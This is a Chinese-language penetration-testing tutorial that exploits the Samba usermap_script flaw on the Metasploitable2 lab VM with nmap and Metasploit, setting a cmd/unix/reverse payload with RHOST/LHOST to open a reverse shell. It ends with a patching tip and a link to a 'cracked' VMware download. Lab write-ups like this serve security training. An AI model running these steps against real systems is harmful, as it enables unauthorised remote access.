本次靶机的运行系统是metasploitable2, 它是一个特制的ubuntu操作系统,主要用于安全工具测试和演示常见的漏洞攻击。

1.信息收集



利用nmap扫描并查看系统开放端口和相应的的应用程序,命令为nmap -sV 靶机地址,其中s是scan,V是version。

2.漏洞发现

查看445端口和139端口中运行着samba3.X-4.X的服务,samba是一款基于SMB(server message block)协议的免费软件,SMB用于在局域网内共享打印机和文件。

3.漏洞利用



打开Metasploit工具,在msf下输入search samba,查找可利用的漏洞模块。



选择exploit/multi/samba/usermap_script,因为它被标记为excellent,输入use exploit/multi/samba/usermap_script,利用该模块,使用show payloads命令查看该模块下的payload。





因为目标机是linux机,所以选择linux的载荷,这里选择基础的cmd/unix/reverse反向攻击载荷模块,选择命令set payload cmd/unix/reverse。

设置靶机地址:set RHOST 靶机地址

设置漏洞端口:set RPORT 445

设置攻击机地址:set LHOST 攻击机地址



使用 show options命令查看配置是否正确。

使用 show options命令查看配置是否正确。





输入exploit或run命令进行攻击,成功获取目标的主机的shell。

输入exploit或run命令进行攻击,成功获取目标的主机的shell。

4.总结

以上以linux系统渗透为例,windows系统的渗透过程其实也差不多,只不过可能利用的漏洞模块和载荷的组合方式可能不一样。防御方法:将samba服务升级到最新版本,即可防御该漏洞。

5.相关链接

metasploitable2

下载地址:

vmware(包含破解机)

下载地址:

链接:https://pan.baidu.com/s/1OXceW1jyvxFuky_preQ72w